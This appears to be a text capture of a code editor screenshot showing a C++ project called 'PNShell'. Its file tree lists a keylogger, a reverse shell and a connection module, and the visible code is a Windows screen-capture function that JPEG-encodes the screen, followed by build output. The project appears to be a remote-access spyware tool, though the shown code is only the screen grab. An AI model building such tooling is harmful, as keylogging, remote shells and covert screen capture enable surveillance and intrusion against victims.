 File Edit Selection View ··· PNShell
EXPLORER ···
PNSHELL
.vscode
c_cpp_properties.json
settings.json
build
src
connection.hpp M
errors.hpp
key_logger.cpp M
main.cpp
reverse_shell.c... M
stb_image_writ... U
stb_image.h U
window_viewe... M
.gitignore
CMakeLists.txt M
OUTLINE
TIMELINE
DOCKER CONTAINERS
DOCKER IMAGES
AZURE CONTAINER REGIS...
DOCKER HUB
SUGGESTED DOCKER HUB ...
339
n.hpp M errors.hpp .gitignore key_logger.cpp M window_viewer.cpp M
src > window_viewer.cpp > capture_screen()
24 std::vector<uint8_t> capture_screen()
49 SelectObject(Chwnd, Bitmap);
50 BitBlt(Chwnd,0,0,Width,Height,Window,0,0,SRCCOPY|CAPTUREBLT);
51 if (GetDIBits(Chwnd, Bitmap, 0, 0, NULL, (BITMAPINFO *)&bi, DIB_RGB_COLORS) ==
52 bi.biCompression = BI_RGB;
53 std::cout << "TAM: " << bi.biSizeImage <<"\n";
54 BYTE* buf = new BYTE[bi.biSizeImage];
55 ZeroMemory(buf,bi.biSizeImage);
56 if (GetDIBits(Chwnd, Bitmap, 0, bi.biHeight, (LPVOID)buf, (BITMAPINFO *)&bi, DI
57 DeleteObject(Bitmap);
58 DeleteDC(Chwnd);
59 ReleaseDC(hWnd, Window);
60
61 std::vector<uint8_t> jpeg_buffer;
62 int jpeg_quality = 90;
63 int jpeg_size = stbi_write_jpg_to_func(
64 custom_stbi_write_mem,
65 &jpeg_buffer,
66 Width, Height, 4, buf, jpeg_quality);
67 return jpeg_buffer;
68 }
PROBLEMS TERMINAL OUTPUT DEBUG CONSOLE MEMORY ··· powershell
libwv.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libwv.exe
PS C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell> c:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\
build\Release\libwv.exe
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
main* 0 0 0 Connect Build Live Share Spaces: 4 UTF-8 CRLF {} C++ Go Live Win32 Prettier